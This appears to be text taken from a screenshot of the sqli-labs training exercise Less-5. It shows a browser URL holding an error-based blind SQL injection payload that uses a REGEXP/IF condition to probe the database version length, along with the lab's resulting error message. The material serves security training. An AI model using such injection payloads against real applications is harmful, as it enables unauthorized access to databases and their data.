 Less-5 Double Query- Single Quotes- String - Iceweasel
File Edit View History Bookmarks Tools Help
Less-5 Double Query- Singl...
192.168.2.43/sqli-labs/Less-5/index.php?id=1' and 1=(SELECT 1 REGEXP IF( ( select length( ( SELECT version() ) )>10 ) ,1,'' ) )-- - Google
KC PS Exploit-DB OffSec Kali BeEF Nessus ShellStorm MD5 SameIP CAL9000 Scripts OWASP GuerrillaMail Alexa THN NetSec OpenWireSec VPS ZeroSecurity »
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.2.43/sqli-labs/Less-5/index.php?id=1' and 1=(SELECT 1 REGEXP IF( ( select length( ( SELECT version() ) )>10 ) ,1,'' ) )-- - -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Got error 'empty (sub)expression' from regexp
SQLI DUMB SERIES-5